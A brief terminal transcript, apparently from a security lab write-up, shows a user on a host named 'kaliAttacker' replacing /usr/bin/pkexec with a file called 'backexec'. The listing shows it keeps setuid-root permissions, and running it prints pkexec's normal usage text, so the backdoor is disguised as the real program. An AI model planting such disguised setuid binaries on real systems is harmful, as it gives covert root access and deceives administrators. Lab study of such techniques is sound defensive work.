 root@kaliAttacker:/TST# mv backexec /usr/bin/pkexec
root@kaliAttacker:/usr/sbin# cd /usr/bin
root@kaliAttacker:/usr/bin# ls -l pkexec
-rwsr-xr-x 1 root root 5396 12월 12 18:42 pkexec
root@kaliAttacker:/usr/bin# ./pkexec
pkexec [--user username] PROGRAM [ARGUMENTS...]